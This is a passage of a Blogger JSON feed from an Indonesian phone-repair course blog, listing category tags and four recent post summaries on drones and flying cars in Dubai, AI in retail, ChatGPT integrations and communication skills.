pubg"},{"term":"gbwhatsapp"},{"term":"gopay"},{"term":"grab"},{"term":"grabthinkubator"},{"term":"grup whatsapp"},{"term":"harga galaxy a10"},{"term":"harga galaxy a20"},{"term":"harga honor 10 lite"},{"term":"harga xiaomi mi 9"},{"term":"honor"},{"term":"honor 10 lite"},{"term":"iPhone 12 Mini Jeblok"},{"term":"iPhone 15 Plus: Smartphone Premium untuk Generasi Milenial"},{"term":"iPhone 15 Pro Max: Smartphone Profesional dan Premium untuk Generasi Milenial"},{"term":"iPhone 15 Pro: Smartphone Profesional untuk Generasi Milenial"},{"term":"iPhone 15 adalah ponsel pintar terbaru dari Apple yang telah dirilis pada tahun 2023"},{"term":"iPhone 15: Smartphone Terbaik untuk Generasi Milenial"},{"term":"iPhone 4"},{"term":"iPhone 5"},{"term":"iklan instagram"},{"term":"iss"},{"term":"jaringan data 4g"},{"term":"jeff bezos"},{"term":"larry ellison"},{"term":"lg g8 thinq"},{"term":"linkaja"},{"term":"machine learning"},{"term":"mate 20 pro"},{"term":"mate x"},{"term":"motorola razr"},{"term":"nasa"},{"term":"oneplus"},{"term":"oneplus 7"},{"term":"oppo ponsel 5g oppo mwc 2019"},{"term":"oracle"},{"term":"ovo"},{"term":"palapa ring barat"},{"term":"peluncuran galaxy s10"},{"term":"playerunknown's battlegrounds"},{"term":"ponsel 5g"},{"term":"ponsel honor"},{"term":"ponsel layar lipat"},{"term":"powerbank"},{"term":"programer"},{"term":"psn"},{"term":"pubg"},{"term":"realme"},{"term":"realme 3"},{"term":"realme 3 pro"},{"term":"samsung galaxy s10 plus"},{"term":"satelit nusantara satu"},{"term":"senjata Sniper Rifle yang populer di PUBG Mobile"},{"term":"snapdragon 855"},{"term":"spacex"},{"term":"spek hp"},{"term":"spesifikasi honor 10 lite"},{"term":"spesifikasi iPhone 11 Pro"},{"term":"spesifikasi iPhone 11 Pro Max"},{"term":"spesifikasi iPhone 12"},{"term":"spesifikasi realme 3"},{"term":"spesifikasi redmi note 7 pro"},{"term":"spesifikasi xiaomi mi 9"},{"term":"startup"},{"term":"steam"},{"term":"sundar pichai"},{"term":"tcash berubah jadi linkaja"},{"term":"tips instagram"},{"term":"tips whatsapp"},{"term":"via"},{"term":"whatsapp diblokir"},{"term":"whatsapp kena blokir"},{"term":"whatsapp plus"},{"term":"wifi"},{"term":"xiaomi mi 9"},{"term":"xl"}],"title":{"type":"text","$t":"KursusHP ServisHP Servis EMMC Ganti EMMC"},"subtitle":{"type":"html","$t":"KursusHP ServisHP Servis EMMC Ganti EMMC\nkursus teknisi handphone\nkursus reparasi handphone\nkursus servis handphone\nkursus bongkar pasang handphone\nkursus ganti LCD handphone\nkursus ganti baterai handphone\nkursus ganti kamera handphone\nkursus ganti flash handphone\nkursus ganti speaker handphone\nkursus ganti port charger handphone\nkursus ganti komponen handphone lainnya\nkursus teknisi handphone murah\nkursus teknisi handphone cepat\nkursus teknisi handphone bergaransi\nkursus teknisi hanpphone dekat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kursushp.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kursushp.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2728"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2041081071911588726.post-5678798391247423651"},"published":{"$t":"2025-10-21T14:43:00.001+07:00"},"updated":{"$t":"2025-10-21T14:43:07.426+07:00"},"title":{"type":"text","$t":"🌏 China Pamerkan Drone Canggih \u0026 Mobil Terbang di Dubai — Awal Era Transportasi Udara Masa Depan"},"summary":{"type":"text","$t":"Di tengah gurun Dubai yang futuristik, dunia menyaksikan lompatan besar menuju masa depan mobilitas. Dalam ajang Verti Expo Dubai (7–9 Oktober 2025), Cina tampil mencuri perhatian dengan memamerkan drone dan mobil terbang berteknologi tinggi.\n\nTiga raksasa teknologi asal Cina — Sengzen Yingwu Intelligent Technology, Shandong Sky Intelligent Technology, dan GDU Technology — hadir menunjukkan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kursushp.com\/feeds\/5678798391247423651\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kursushp.com\/2025\/10\/china-pamerkan-drone-canggih-mobil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/5678798391247423651"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/5678798391247423651"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kursushp.com\/2025\/10\/china-pamerkan-drone-canggih-mobil.html","title":"🌏 China Pamerkan Drone Canggih \u0026 Mobil Terbang di Dubai — Awal Era Transportasi Udara Masa Depan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2041081071911588726.post-7109315240458991056"},"published":{"$t":"2025-10-09T09:13:00.002+07:00"},"updated":{"$t":"2025-10-09T09:13:29.470+07:00"},"title":{"type":"text","$t":"Bagaimana AI Membantu Ritel Melawan Rojali dan Naikkan Omset?"},"summary":{"type":"text","$t":"Di tengah perkembangan pesat teknologi, industri ritel global dan Indonesia kini beralih ke kecerdasan buatan (AI) sebagai solusi inovatif untuk meningkatkan efisiensi dan mengatasi tantangan seperti fenomena \"Rojali\". Dengan integrasi AI, perusahaan ritel mampu menganalisis pola perilaku konsumen dan menyempurnakan strategi pemasaran, yang tidak hanya meningkatkan omset tetapi juga membangun "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kursushp.com\/feeds\/7109315240458991056\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kursushp.com\/2025\/10\/bagaimana-ai-membantu-ritel-melawan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/7109315240458991056"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/7109315240458991056"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kursushp.com\/2025\/10\/bagaimana-ai-membantu-ritel-melawan.html","title":"Bagaimana AI Membantu Ritel Melawan Rojali dan Naikkan Omset?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEBEMf71ep6Xe12SjlHvbKWpAx3UGpKAVyl_4Izj8dGo56-I1o7aHAI0UOTPbf6edAi-OYfUmuhligxnJut2Uqno08wH3Q_SJQWz_Yr1MunjERfYFSFesk_O-Y93qIqRz3b7iBd7rPo8m1P17qIag7XHz1FpyhibpptkKzV9pE5Twaeewo1QRMxUeIO1S9\/s72-w653-h489-c\/68e71977dcc11.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2041081071911588726.post-1473761368607607410"},"published":{"$t":"2025-10-08T16:32:00.003+07:00"},"updated":{"$t":"2025-10-08T16:32:34.888+07:00"},"title":{"type":"text","$t":"ChatGPT Memperbarui Fitur dengan Spotify dan Canva"},"summary":{"type":"text","$t":"\u0026nbsp;Integrasi ChatGPT dengan Spotify untuk pengalaman musik yang lebih baikSaya sangat senang mengumumkan bahwa ChatGPT telah memperbarui fitur dengan menambahkan integrasi dengan Spotify dan Canva. Integrasi ini akan memberikan pengalaman musik yang lebih baik bagi pengguna, serta memungkinkan mereka untuk mengekspresikan kreativitas mereka melalui desain grafis yang menarik.Dengan integrasi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kursushp.com\/feeds\/1473761368607607410\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kursushp.com\/2025\/10\/chatgpt-memperbarui-fitur-dengan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/1473761368607607410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/1473761368607607410"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kursushp.com\/2025\/10\/chatgpt-memperbarui-fitur-dengan.html","title":"ChatGPT Memperbarui Fitur dengan Spotify dan Canva"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2HLcatjckHLTUCP2C0hkg23_mOU8l0OXqNCXfbduRTNOhrbo2nUFYzN7-n4gXcyYJjSpvfuWWTTMDKyurcXnzaHWE6I27byHIwY75GnHFXbr1kIXgxhLXYP7WlYijOp_SNJI5Xrk15gA63NibblO37OcgjdPIJp3zQjXkmV5JmAgMhPDA5bLpzk1KEE23\/s72-w538-h538-c\/wizard-image-8BwQRbit5n.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2041081071911588726.post-4304659291069127756"},"published":{"$t":"2025-10-08T16:02:00.002+07:00"},"updated":{"$t":"2025-10-08T16:02:32.899+07:00"},"title":{"type":"text","$t":"Pentingnya Mengembangkan Keterampilan Komunikasi di Era Digital"},"summary":{"type":"text","$t":"\u0026nbsp;Di era digital yang semakin berkembang pesat seperti sekarang, keterampilan komunikasi menjadi semakin penting untuk dimiliki. Kemajuan teknologi telah memungkinkan kita untuk terhubung dengan orang-orang di seluruh dunia dengan cepat dan mudah. Namun, hal ini juga menuntut kemampuan berkomunikasi yang baik agar pesan yang disampaikan dapat diterima dengan baik oleh penerima. Oleh karena "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kursushp.com\/feeds\/4304659291069127756\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kursushp.com\/2025\/10\/pentingnya-mengembangkan-keterampilan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/4304659291069127756"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/4304659291069127756"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kursushp.com\/2025\/10\/pentingnya-mengembangkan-keterampilan.html","title":"Pentingnya Mengembangkan Keterampilan Komunikasi di Era Digital"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});